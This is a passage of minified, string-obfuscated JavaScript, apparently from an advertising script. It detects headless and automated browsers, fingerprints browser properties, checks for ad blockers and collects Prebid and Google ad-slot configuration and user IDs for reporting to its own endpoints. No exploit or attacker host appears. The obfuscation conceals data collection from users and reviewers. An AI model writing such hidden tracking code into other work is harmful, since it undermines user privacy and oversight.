a={next:l(0),throw:l(1),return:l(2)},r(3512)==typeof Symbol&&(a[Symbol[r(3488)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2q;if(o)throw new TypeError(r(2943));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(2643)]:t[0]?i[r(2907)]||((s=i[r(2643)])&&s[r(2536)](i),0):i[r(1807)])&&!(s=s[r(2536)](i,t[1]))[r(1587)])return s;switch(i=0,s&&(t=[2&t[0],s[r(1509)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(3957)]++,{value:t[1],done:!1};case 5:c[r(3957)]++,i=t[1],t=[0];continue;case 7:t=c[r(3220)][r(953)](),c[r(1271)][r(953)]();continue;default:if(!((s=(s=c[r(1271)])[r(2074)]>0&&s[s[r(2074)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(3957)]=t[1];break}if(6===t[0]&&c[r(3957)]<s[1]){c[r(3957)]=s[1],s=t;break}if(s&&c[r(3957)]<s[2]){c[r(3957)]=s[2],c[r(3220)][r(1987)](t);break}s[2]&&c[r(3220)][r(953)](),c[r(1271)][r(953)]();continue}t=n[r(2536)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Me(e,n,r){const o=t;if(r||2===arguments[o(2074)])for(var i,s=0,a=n[o(2074)];s<a;s++)!i&&s in n||(i||(i=Array[o(2592)][o(305)][o(2536)](n,0,s)),i[s]=n[s]);return e[o(3881)](i||Array[o(2592)][o(305)][o(2536)](n))}Object[t(613)],Object[t(613)],t(3512)==typeof SuppressedError&&SuppressedError;var ze=t(1977),Ee=t(1723),Se=t(1836),Ne=t(3581),Ue=t(2289),Te=t(3930),Ce=function(t){function e(n,r){const o=a2q;var i=t[o(2536)](this,r)||this;return i[o(2442)]=n,i[o(3248)]=o(3397),Object[o(682)](i,e[o(2592)]),i}return function(t,e){const n=a2q;if(n(3512)!=typeof e&&null!==e)throw new TypeError(n(2093)+String(e)+n(3575));function r(){this[n(976)]=t}ke(t,e),t[n(2592)]=null===e?Object[n(613)](e):(r[n(2592)]=e[n(2592)],new r)}(e,t),e}(Error);function We(t){return _e(this,void 0,void 0,(function(){var e,n,r=this;return qe(this,(function(o){const i=a2q;switch(o[i(3957)]){case 0:return e={},n=Object[i(3003)](t),[4,Promise[i(1749)](n[i(484)]((function(n){return _e(r,void 0,void 0,(function(){var r,o,i,s,a;return qe(this,(function(c){const l=a2q;switch(c[l(3957)]){case 0:r=t[n],c[l(3957)]=1;case 1:return c[l(1271)][l(1987)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(1509)]=c[l(2013)](),a[l(2442)]=0,a),[3,4];case 3:return s=c[l(2013)](),e[n]=s instanceof Ce?{state:s[l(2442)],error:""[l(3881)](s[l(3248)],": ")[l(3881)](s[l(756)])}:{state:-3,error:s instanceof Error?""[l(3881)](s[l(3248)],": ")[l(3881)](s[l(756)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(2013)](),[2,e]}}))}))}function Le(e,n){return-1!==e[t(2055)](n)}function He(e,n){return-1!==e[t(2055)](n)}function je(e){return Object[t(913)](e)}function Ie(e){const n=t;for(var r=[],o=1;o<arguments[n(2074)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(947)==typeof t){if(Le(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1495)in t)return t[n(1495)](e);for(var o=0;o<t[n(2074)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(1471)](e)})))return{value:!0}},s=0,a=r;s<a[n(2074)];s++){var c=i(a[s]);if(n(1273)==typeof c)return c[n(1509)]}return!1}function Oe(e){return e[t(1164)]((function(t,e){return t+(e?1:0)}),0)}var Ve={detectAppVersion:function(e){const n=t;var r=e[n(455)];return 0===r[n(2442)]&&(/headless/i[n(1471)](r[n(1509)])?Ue:/electron/i[n(1471)](r[n(1509)])?ze:/slimerjs/i[n(1471)](r[n(1509)])?Ne:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(477)];return 0===r[n(2442)]&&(Ie(r[n(1509)],n(1836),n(939),n(3031))?Se:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(720)];return 0===r[n(2442)]&&(/PhantomJS/i[n(1471)](r[n(1509)])?Ee:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(1039)],o=e[n(3226)],i=e[n(379)];if(0===r[n(2442)]&&0===o[n(2442)]&&0===i[n(2442)]){var s=r[n(1509)];return n(3930)!==i[n(1509)]&&(37===s&&!Le([n(881),n(3100)],i[n(1509)])||39===s&&!Le([n(2098)],o[n(1509)])||33===s&&!Le([n(1915)],i[n(1509)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(3618)][n(2442)])return Ee},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2878)];if(0===r[n(2442)]&&0===r[n(1509)][n(2074)])return Ue},detectNotificationPermissions:function(e){const n=t;var r=e[n(464)],o=e[n(3226)];return 0===o[n(2442)]&&n(1661)===o[n(1509)]&&(0===r[n(2442)]&&r[n(1509)]?Ue:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(1103)];if(0===r[n(2442)]&&!r[n(1509)])return Ue},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(222)],o=e[n(1431)],i=e[n(3226)],s=e[n(379)];if(0===r[n(2442)]&&0===o[n(2442)]&&0===i[n(2442)]&&0===s[n(2442)]&&n(1661)===i[n(1509)]&&!o[n(1509)]&&n(1915)===s[n(1509)])return 0===r[n(1509)]?Ue:void 0},detectProcess:function(e){const n=t;var r,o=e[n(2812)];return 0===o[n(2442)]&&(n(2493)===o[n(1509)][n(3826)]||null!=(null===(r=o[n(1509)][n(3671)])||void 0===r?void 0:r[n(1977)])?ze:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(1971)];return 0===r[n(2442)]&&(/PhantomJS/i[n(1471)](r[n(1509)])?Ee:/Headless/i[n(1471)](r[n(1509)])?Ue:/Electron/i[n(1471)](r[n(1509)])?ze:/slimerjs/i[n(1471)](r[n(1509)])?Ne:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(3803)];if(0===r[n(2442)]&&r[n(1509)])return Ue},detectWebGL:function(e){const n=t;var r=e[n(2405)];if(0===r[n(2442)]){var o=r[n(1509)],i=o[n(3600)],s=o[n(2493)];if(n(2026)==i&&n(1297)==s)return Ue}},detectWindowExternal:function(e){const n=t;var r=e[n(403)];return 0===r[n(2442)]&&(/Sequentum/i[n(1471)](r[n(1509)])?n(1140):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(1828)],o=e[n(1701)];if(0!==r[n(2442)]||0!==o[n(2442)])return!1;var i=r[n(1509)],s=i[n(394)],a=i[n(1967)];return o[n(1509)]&&0===s&&0===a?Ue:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(3897)];if(0===r[n(2442)]&&!r[n(1509)])return Te},detectProductSub:function(e){const n=t;var r=e[n(3388)],o=e[n(3226)];return 0===r[n(2442)]&&0===o[n(2442)]&&(n(1661)!==o[n(1509)]&&n(1305)!==o[n(1509)]&&n(248)!==o[n(1509)]&&n(1841)!==o[n(1509)]||n(3395)===r[n(1509)]?void 0:Te)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(3521)];if(0!==r[n(2442)])return!1;var o,i=r[n(1509)];for(o in i)if(i[o])return o}};function Fe(){const e=t;var n,r,o=window,i=navigator;return Oe([e(3021)in i,e(2579)in i,0===i[e(3600)][e(2055)](e(2984)),e(1512)in o,e(993)in o,e(1603)in o,e(1672)in o])>=5?e(1915):Oe([e(2606)in o,e(3725)in o,e(1107)in o,0===i[e(3600)][e(2055)](e(736)),e(2305)in i,e(316)in o])>=4?e(881):Oe([e(2938)in navigator,e(2321)in(null!==(r=null===(n=document[e(3071)])||void 0===n?void 0:n[e(2066)])&&void 0!==r?r:{}),e(256)in o,e(2328)in o,e(1073)in o,e(2149)in o])>=4?e(3100):e(3930)}var Re={android:function(){const e=t;var n=Fe(),r=e(1915)===n,o=e(3100)===n;if(!r&&!o)return!1;var i=window;return Oe([e(3201)in i,e(2954)in i,r&&!(e(2387)in i),o&&/android/i[e(1471)](navigator[e(455)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(1971)])||void 0===n?void 0:n[e(2931)]();return He(r,e(828))?e(2886):He(r,e(3916))||He(r,e(2869))?e(2098):He(r,e(1841))?e(1841):He(r,e(2428))?e(2428):He(r,e(248))||He(r,e(3105))?e(248):He(r,e(1661))?e(1661):He(r,e(1305))?e(1305):e(3930)},browserEngineKind:Fe,documentFocus:function(){const e=t;return void 0!==document[e(2928)]&&document[e(2928)]()},userAgent:function(){return navigator[t(1971)]},appVersion:function(){const e=t;var n=navigator[e(455)];if(null==n)throw new Ce(-1,e(2895));return n},rtt:function(){const e=t;if(void 0===navigator[e(2096)])throw new Ce(-1,e(3765));if(void 0===navigator[e(2096)][e(2186)])throw new Ce(-1,e(1227));return navigator[e(2096)][e(2186)]},windowSize:function(){const e=t;return{outerWidth:window[e(394)],outerHeight:window[e(1967)],innerWidth:window[e(3744)],innerHeight:window[e(2759)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2422)])throw new Ce(-1,e(923));if(void 0===navigator[e(2422)][e(2074)])throw new Ce(-3,e(1167));return navigator[e(2422)][e(2074)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2422)])throw new Ce(-1,e(923));if(void 0===window[e(2248)])throw new Ce(-1,e(1912));return navigator[e(2422)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(387)])return t[e(387)][e(1364)]()}throw new Ce(-3,e(3705))},productSub:function(){const e=t;var n=navigator[e(3388)];if(void 0===n)throw new Ce(-1,e(2499));return n},windowExternal:function(){const e=t;if(void 0===window[e(1962)])throw new Ce(-1,e(406));var n=window[e(1962)];if(e(3512)!=typeof n[e(1364)])throw new Ce(-2,e(1795));return n[e(1364)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1678)])throw new Ce(-1,e(1339));for(var n=navigator[e(1678)],r=Object[e(1497)](n)===MimeTypeArray[e(2592)],o=0;o<n[e(2074)];o++)r&&(r=Object[e(1497)](n[o])===MimeType[e(2592)]);return r},evalLength:function(){const e=t;return eval[e(1364)]()[e(2074)]},webGL:function(){const e=t;var n=document[e(1869)](e(973));if(e(3512)!=typeof n[e(1275)])throw new Ce(-2,e(1709));var r=n[e(1275)](e(3758));if(null===r)throw new Ce(-4,e(911));if(e(3512)!=typeof r[e(2226)])throw new Ce(-2,e(1031));return{vendor:r[e(2226)](r[e(3855)]),renderer:r[e(2226)](r[e(2740)])}},webDriver:function(){const e=t;if(null==navigator[e(939)])throw new Ce(-1,e(1610));return navigator[e(939)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(2429)]||r[e(3015)]||r[e(1567)]||r[e(1994)];if(void 0!==i&&o[e(1987)]([i]),Array[e(3428)](r[e(2878)]))e(1915)===Fe()&&Oe([!(e(1105)in(n=window)),e(909)in n,""+n[e(2216)]==e(1617),""+n[e(2425)]==e(2175)])>=3||o[e(1987)](r[e(2878)]);else if(e(947)==typeof r[e(2878)]){var s=r[e(2878)];s&&o[e(1987)](s[e(2341)](","))}return o},notificationPermissions:function(){return _e(this,void 0,void 0,(function(){var t,e;return qe(this,(function(n){const r=a2q;switch(n[r(3957)]){case 0:if(void 0===window[r(1309)])throw new Ce(-1,r(1338));if(void 0===navigator[r(1316)])throw new Ce(-1,r(3082));if(r(3512)!=typeof(t=navigator[r(1316)])[r(2222)])throw new Ce(-2,r(1812));n[r(3957)]=1;case 1:return n[r(1271)][r(1987)]([1,3,,4]),[4,t[r(2222)]({name:r(2806)})];case 2:return e=n[r(2013)](),[2,r(1381)===window[r(1309)][r(3325)]&&r(1336)===e[r(2442)]];case 3:throw n[r(2013)](),new Ce(-3,r(3350));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(3071)])throw new Ce(-1,e(1616));var n=document[e(3071)];if(e(3512)!=typeof n[e(2828)])throw new Ce(-2,e(297));return n[e(2828)]()},functionBind:function(){const e=t;if(void 0===Function[e(2592)][e(2600)])throw new Ce(-2,e(3921));return Function[e(2592)][e(2600)][e(1364)]()},process:function(){const e=t;var n=window[e(2812)],r=e(3918);if(void 0===n)throw new Ce(-1,""[e(3881)](r,e(2584)));if(n&&e(1273)!=typeof n)throw new Ce(-3,""[e(3881)](r,e(681)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(356)]={window:[e(356)]},n[e(2906)]={window:[e(3737)]},n[e(2303)]={window:[e(2891)]},n[e(515)]={window:[e(2876)]},n[e(1888)]={window:[e(1537)]},n[e(3156)]={window:[e(3156)]},n[e(1079)]={window:[e(3090),e(741)]},n[e(3302)]={window:[e(3513)]},n[Ee]={window:[e(2607),e(1262)]},n[e(3435)]={window:[e(2444)]},n[Se]={window:[e(2694),e(1142),e(348),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2704),e(1187),e(802)]},n[e(2974)]={window:[e(3398)]},n[e(939)]={window:[e(939),e(3822),e(2227),e(803),e(1005),e(3691),e(1041)],document:[e(2530),e(2761),e(1992),e(3665),e(1993),e(2430),e(3666),e(2530),e(2316),e(3674),e(2340),e(1741),e(1355),e(1240)]},n[Ue]={window:[e(2e3),e(3605)]},n),i={},s=je(window),a=[];for(r in void 0!==window[e(3852)]&&(a=je(window[e(3852)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(1238)]&&Ie[e(3168)](void 0,Me([s],c[e(1238)],!1)),u=!(void 0===c[e(3852)]||!a[e(2074)])&&Ie[e(3168)](void 0,Me([a],c[e(3852)],!1));i[r]=l||u}}return i}},Pe=function(){const e=t;function n(){const t=a2q;this[t(355)]=void 0,this[t(1553)]=void 0}return n[e(2592)][e(1294)]=function(){return this[e(355)]},n[e(2592)][e(2172)]=function(){return this[e(1553)]},n[e(2592)][e(1940)]=function(){const t=e;if(void 0===this[t(355)])throw new Error(t(1890));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(947)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Te}),o[s]=c,c[r(1354)]&&(i=c)}return[o,i]}(this[t(355)],Ve),r=n[0],o=n[1];return this[t(1553)]=r,o},n[e(2592)][e(886)]=function(){return _e(this,void 0,void 0,(function(){var t;return qe(this,(function(e){const n=a2q;switch(e[n(3957)]){case 0:return t=this,[4,We(Re)];case 1:return t[n(355)]=e[n(2013)](),[2,this[n(355)]]}}))}))},n}();const Be=async r=>{const o=t;try{if(i=navigator[o(1971)],Boolean(i)&&function(){const t=o;if(ve instanceof RegExp)return ve;try{ve=new RegExp(t(589),"i")}catch(t){ve=Ae}return ve}()[o(1471)](i))return s.A[o(2117)](o(1269)[o(3881)](navigator[o(1971)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[o(2039)],n=void 0===e||e;return _e(this,void 0,void 0,(function(){var t;return qe(this,(function(e){const r=a2q;switch(e[r(3957)]){case 0:return n&&function(){const t=r;if(!(window[t(313)]||Math[t(2071)]()>=.001))try{var e=new XMLHttpRequest;e[t(1084)](t(3401),t(3623)[t(3881)](t(2351),t(2260)),!0),e[t(1683)]()}catch(e){console[t(1814)](e)}}(),[4,(t=new Pe)[r(886)]()];case 1:return e[r(2013)](),[2,t]}}))}))}({monitoring:!1})[o(1720)]((t=>t[o(1940)]())),e=(0,h.c)(((t,e)=>setTimeout((()=>e(new Error(o(969)))),100))),n=await Promise[o(930)]([t,e]);if(n&&n[o(1354)])return s.A[o(2117)](o(449)[o(3881)](n[o(1988)])),!0}catch(t){return s.A[o(2117)](o(2790),t),!1}}catch(t){return s.A[o(2117)](o(2679),t),s.A[o(1814)](t,o(275)),!1}var i;if(navigator[o(1971)][o(3247)](o(560))||o(2470)===navigator[o(1971)]&&o(2135)===location[o(2520)])return!0;try{const t=[o(3763)];if([o(1365),o(2791)][o(3247)](navigator[o(1971)])&&t[o(2979)]((t=>location[o(2520)][o(3384)](t)))){const t=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(3881)](n.A[o(2902)],o(2452)),kind:e.MN[o(3027)],endpoint:n.A[o(2902)]}));if(o(3437)===await t[o(3920)]())return!0}}catch(t){}return!1};async function De(r){const o=t,i=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(3881)](n.A[o(2902)],o(3857)),endpoint:n.A[o(2902)]}));return await i[o(1820)]()}var Xe=c(11);function Ze(e){const n=t;if(Array[n(3428)](e)){const t=e[n(484)](Ze);return t[n(2074)]>0&&n(947)==typeof t[0]?t[n(3650)](((t,e)=>String(t)[n(823)](String(e),void 0,{numeric:!0,sensitivity:n(226)}))):t}if(e&&n(1273)==typeof e&&null!==e){const t=Object[n(3003)](e)[n(3650)](),r={};for(const n of t)r[n]=Ze(e[n]);return r}return e}var Qe=c(6964);window[t(3354)]=!1;var Je=c(2691),Ge=c(6524);window[t(3354)]=!1;const Ye={version:t(1768),originalHostname:window[t(3089)][t(2520)],configIndex:0};(o=>{const a=t;var c,l;if(xe.A[a(886)](),!1!==(0,Qe.aX)())try{!function(){const t=a,e=t(478)[t(3881)](t(2595),t(620)),n=document[t(1869)](t(1607));n[t(2218)]=e,document[t(3601)][t(1714)](n)}()}catch(t){}i.A[a(886)](window);const u=null===(c=document[a(1425)])||void 0===c?void 0:c[a(2915)](a(1149));if(u)window[a(2901)]("r_"+u,"*");else{var h;const t=null===(h=document[a(1425)])||void 0===h?void 0:h[a(2915)](a(2154));t&&window[a(2901)](t,"*")}if(null===(l=document[a(1425)])||void 0===l||l[a(518)](),function(){const t=a;let e=arguments[t(2074)]>0&&void 0!==arguments[0]?arguments[0]:{};var n;if(t(1561)===location[t(1076)]&&(location[t(1076)]="",r.A[t(1169)](t(986),null!==(n=prompt())&&void 0!==n?n:"",!1)),null===document[t(1425)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(2074)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(3184)](o(2465))?a:o(2628)[o(3881)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(2915)](n(747))||e[n(2915)](n(419));if(null===r)throw new Error(n(2487));return r=r[n(3184)]("//")?t[n(1257)]+r:r,new URL(r,t[n(3494)])}(e,n);if(c[o(2520)]===s[o(2520)]&&c[o(383)]===s[o(383)])return null;c[o(1441)]=s[o(1441)],c[o(1257)]=/localhost|127.0.0.1/[o(1471)](s[o(1441)])?o(2750):o(2273),s[o(383)]&&(c[o(383)]=s[o(383)]),Object[o(3865)](i)[o(3647)]((t=>{const e=o;let[n,r]=t;c[e(2398)][e(1169)](n,r)}));const l=(0,Vt.R0)(n);return l[o(3121)](o(419),c[o(3494)]),l}(location,document[t(1425)],r.A[t(3401)](t(986),!1),e);return!!o&&(document[t(1425)][t(397)]?(0,Vt.WH)(o,document[t(1425)]):(0,Vt.qj)(o),document[t(1425)][t(518)](),console[t(317)](t(3386)),!0)}({essential:""}))throw new Error(a(2510));try{window[a(977)](new CustomEvent(a(579)))}catch(t){}return ye[a(1014)](a(1149))?(window[a(1790)]=n.A[a(2285)],(t=>{const e=a;window[e(2489)](e(756),(n=>{const r=e;n[r(3869)]&&r(585)===n[r(3869)][r(692)]&&D(t,n[r(3869)][r(2395)],n[r(3869)][r(2251)])}))})(o),s.A[a(3714)](o),s.A[a(2117)](a(2285),n.A[a(2285)]),s.A[a(2117)](a(1302),n.A[a(519)]),s.A[a(2117)](a(3089),window[a(3089)][a(3494)]),s.A[a(2117)](a(2483),window[a(2788)][a(1971)]),s.A[a(2117)](a(1708),H()),s.A[a(2117)](a(905),b.A[a(1421)]()[a(1364)]()),n.A[a(2117)]||a(1910)===r.A[a(3401)](a(3111),!1)?((0,qt.z)((0,jt.i7)(a(1776))),window[a(523)]=d.md,window[a(1858)]=d.ks,window[a(1653)]=d._,window[a(3821)]=t=>(0,e.Wq)({protectUrlContext:o,url:t,kind:e.MN[a(1838)],endpoint:n.A[a(2902)]}),window[a(2996)]=e.sH,window[a(541)]=e.EW,window[a(950)]=t=>Tt({_window:window,protectUrlContext:o,html:t}),window[a(557)]=t=>(0,pt.dv)({protectUrlContext:o,stylesheet:t})):(0,qt.z)((0,jt.i7)()),!0):(console[a(317)](a(2271)),!1)})(Ye)&&(async a=>{const c=t;try{var l,u,d,h;null!==(u=(l=window)[c(1457)])&&void 0!==u||(l[c(1457)]={}),window[c(1457)][c(1422)]=!0,window[c(1457)][c(1440)]=function(){const t=c;var e,n,r,o,i,s,a,l,u,d,h,f,m,p,g,w,b;let y=arguments[t(2074)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(1787)](e);let o="";for(let t=0;t<r[n(2074)];t++)o+=String[n(1429)](r[t]);return btoa(o)}(JSON[t(666)](Ze({a_summary:{gpt:{paths:null===(e=window[t(1695)])||void 0===e||null===(e=e[t(2233)]())||void 0===e||null===(e=e[t(324)]())||void 0===e?void 0:e[t(484)]((e=>e[t(548)]()))}},prebid:{config:null===(n=window[t(2007)])||void 0===n||null===(r=n[t(3558)])||void 0===r?void 0:r[t(2536)](n),userIds:null===(o=window[t(2007)])||void 0===o||null===(i=o[t(1159)])||void 0===i?void 0:i[t(2536)](o),adUnits:null===(s=window[t(2007)])||void 0===s?void 0:s[t(880)],installedModules:null===(a=window[t(2007)])||void 0===a?void 0:a[t(372)],consentMetadata:null===(l=window[t(2007)])||void 0===l||null===(u=l[t(2279)])||void 0===u?void 0:u[t(2536)](l)},prebid_detail:y?{bidResponses:null===(d=window[t(2007)])||void 0===d||null===(h=d[t(1003)])||void 0===h?void 0:h[t(2536)](d),events:null===(f=window[t(2007)])||void 0===f||null===(m=f[t(2677)])||void 0===m?void 0:m[t(2536)](f)}:void 0,gpt:{config:null===(p=window[t(1695)])||void 0===p||null===(g=p[t(3558)])||void 0===g?void 0:g[t(2536)](p),pubads:{slots:null===(w=window[t(1695)])||void 0===w||null===(w=w[t(2233)]())||void 0===w||null===(w=w[t(324)]())||void 0===w?void 0:w[t(484)]((e=>({adUnitPath:e[t(548)](),attributeKeys:e[t(3425)](),categoryExclusions:e[t(3802)](),clickUrl:e[t(987)](),slotId:e[t(3773)](),sizes:e[t(2185)](),outOfPage:e[t(338)](),services:e[t(2960)]()[t(484)]((e=>({name:e[t(453)]()}))),targeting:Object[t(1196)](e[t(2492)]()[t(484)]((n=>[n,e[t(657)](n)])))}))),targeting:Object[t(1196)](null===(b=window[t(1695)])||void 0===b||null===(b=b[t(2233)]())||void 0===b||null===(b=b[t(2492)]())||void 0===b?void 0:b[t(484)]((e=>{const n=t;var r;return[e,null===(r=window[n(1695)])||void 0===r||null===(r=r[n(2233)]())||void 0===r?void 0:r[n(657)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(2794)])||void 0===x||x[t(2536)](A,v)}catch(t){}return v};const p=Math[c(2291)](performance[c(1253)]());if(Q(.01),await(async t=>{const e=c,n=Be(t),o=r.A[e(3401)](e(2173));return o?Boolean(o):await n})(a)&&!we(location[c(3494)])&&!n.A[c(2117)]&&c(1910)!==r.A[c(3401)](c(3111),!1))return R(a,new Map([[c(3826),c(522)]])),void s.A[c(2117)](c(621));const g=(0,Xe.i)();if(!g)return void s.A[c(2117)](c(3535));Q(g[c(2249)]),s.A[c(2117)](c(1060),g);const y=(window[c(3089)][c(415)]+window[c(3089)][c(1076)])[c(3247)](c(3472))||c(1910)===r.A[c(3401)](c(3472),!1);if(!g)return s.A[c(2117)](c(2923));if(null!==(d=null==g?void 0:g[c(2323)])&&void 0!==d&&!d&&window[c(3590)]!==window[c(2561)])return s.A[c(2117)](c(1572));if(g[c(1239)]&&!n.A[c(2117)]&&c(1910)!==r.A[c(3401)](c(3111),!1)&&!y){const[k,_]=await Promise[c(1749)]([(0,w.H4)(g[c(3678)]),(0,w.jy)(g[c(3948)])]);return V(a,k,k&&_,!1),s.A[c(2117)](c(3871))}if(!g[c(2898)]&&!n.A[c(2117)]&&c(1910)!==r.A[c(3401)](c(3111),!1)&&!y)return s.A[c(2117)](c(2896));r.A[c(2799)](g[c(1995)]&&!!g[c(3036)]),(0,be.Nq)();const[v,x]=null!=g&&g[c(1505)]||y?[!0,!0]:await Promise[c(1749)]([(0,w.H4)(g[c(3678)]),(0,w.jy)(g[c(3948)])]);if(window[c(1457)][c(3007)]=v,(0,be.B3)(),s.A[c(2117)](c(3845),v),s.A[c(2117)](c(3594),x),g[c(1860)]){const q=await async function(t){const e=c;try{const n=r.A[e(3401)](e(1223));if(n)try{const o=JSON[e(1296)](n);if(o[e(3580)]&&o[e(3580)]+864e5>Date[e(1253)]())return De(t)[e(1720)]((t=>{const n=e;t&&r.A[n(1169)](n(1223),JSON[n(666)]({...t,cachedAt:Date[n(1253)]()}))})),o}catch(t){}const o=await De(t);return o&&r.A[e(1169)](e(1223),JSON[e(666)]({...o,cachedAt:Date[e(1253)]()})),o}catch(t){return s.A[e(1814)](e(1026),t),{ivt:!1,reason:e(1814)}}}(a);if(q[c(1223)])return R(a,new Map([[c(3826),q[c(2060)]],[c(3500),v[c(1364)]()]])),void s.A[c(2117)](c(1085))}V(a,v,v&&x,null!==(h=g[c(2844)])&&void 0!==h&&h);try{var f;const M=null===(f=g[c(3932)])||void 0===f?void 0:f[c(1495)]((t=>t[c(3742)]));var m;M&&((e,r,o,i,s,a,l)=>{const u=c,d=i?o:o/2;var h,f;h=r,f=d,!(["US","CA","DE","FR","AU"][u(3247)](h)||Math[u(2071)]()>f)&&(i&&!s&&a||((e,r,o,i)=>{const s=t,a={};window[s(1695)]=window[s(1695)]||{},window[s(1695)][s(542)]=window[s(1695)][s(542)]||[],window[s(1695)][s(542)][s(1987)]((()=>{const t=s,c=Math[t(2291)](performance[t(1253)]());let l=!1;window[t(1695)][t(2233)]()[t(2489)](t(1625),(e=>{const n=t;if(l)return;const r=e[n(3573)][n(548)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(2291)](performance[n(1253)]())})})),window[t(1695)][t(2233)]()[t(2489)](t(521),(s=>{const u=t;if(l)return;const d=s[u(3573)][u(548)]()||"";if(!d||!a[d])return;if(s[u(3101)])return;l=!0;const h=Math[u(2291)](performance[u(1253)]());!function(t,e,r,o,i,s,a,c){const l=u;let d=arguments[l(2074)]>8&&void 0!==arguments[8]?arguments[8]:new Map;Z(t,l(535),new Map([[l(2972),n.A[l(519)]],[l(3500),r[l(1364)]()],[l(3286),o],[l(2393),i[l(1364)]()],[l(2609),s[l(1364)]()],[l(3410),a[l(1364)]()],[l(1799),c[l(1364)]()],...d]),e)}(e,i,o,d,r,c,a[d][u(1625)],h)}))}))})(e,l,i,d))})(a,g[c(799)],g[c(2249)],v,x,null!==(m=M[c(1230)])&&void 0!==m&&m,p)}catch(E){}function A(){const t=c;try{const e=window[t(1695)];return!!e&&t(553)===e[t(921)][t(1364)]()}catch(t){return!1}}if(b.A[c(2611)]()&&setTimeout((()=>{A()&&((t,e)=>{const r=a2q;P(t,r(1810),new Map([[r(2972),n.A[r(519)]],[r(3500),e[r(1364)]()]]))})(a,v)}),1051),!(0,ft.Gb)(g[c(3570)])&&!we(location[c(3494)]))return void s.A[c(2117)](c(668));if(g[c(2656)]&&(0,ft.oi)(g[c(2656)]))return(t=>{const e=c;P(t,e(1706),new Map([[e(2972),n.A[e(519)]]]))})(a),void s.A[c(2117)](c(2326));try{await(async(t,a,l,u)=>{const d=c;let h=!1;try{var f,m;if(!(0,e.Gy)(t))return s.A[d(2117)](d(3913)),void(h=!0);if((0,S.C8)(t,n.A[d(2902)]),function(t){const e=d;window[e(1457)]={...window[e(1457)],loaded:!0,isAdBlockerDetected:t}}(l),!l){s.A[d(2117)](d(1551));const _=[];return W()&&_[d(2979)]((t=>location[d(1441)][d(3384)](t)))&&function(t){const e=d,r=new Set;window[e(2287)]((()=>{const o=e;window[o(1695)]&&window[o(1695)][o(542)]&&window[o(1695)][o(542)][o(1987)]((()=>{const e=o;window[e(1695)][e(2233)]()[e(324)]()[e(484)]((t=>function(t){const n=e;var r,o;const i=null===(r=t[n(3773)]())||void 0===r?void 0:r[n(626)](),s=t[n(548)](),a=t[n(1825)](),c=null===(o=t[n(2185)]())||void 0===o?void 0:o[n(484)]((t=>[t[n(2720)],t[n(3497)]])),l=document[n(2546)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const e=n;let r="#"+t.id,o=t[e(2247)];for(;o;){var i;const t=o[e(3293)][e(2931)](),n=o[e(2915)]("id"),s=null===(i=o[e(2915)](e(231)))||void 0===i?void 0:i[e(2341)](" ");r=n?t+"#"+n+e(2903)+r:s?t+"."+s[e(1161)](".")+e(2903)+r:t+e(2903)+r,o=o[e(2247)]}return r[e(2074)]>100?r[e(305)](r[e(2074)]-100):r}(l)}:null}(t)))[e(243)]((t=>t&&!r[e(1349)](t.id)))[e(3647)]((o=>{const i=e;r[i(935)](o.id),function(t,e){const r=i;P(t,r(632),new Map([["id",e.id],[r(3286),e[r(606)]],[r(3840),e[r(1016)]],[r(318),e[r(318)][r(484)]((t=>t[r(1161)]("x")))[r(1161)]("|")],[r(2955),e[r(2955)]],[r(2972),n.A[r(519)]]]))}(t,o)}))}))}),1e3)}(t),void(h=!0)}const p=(0,ae.z9)(a[d(3932)]);if(!p)return 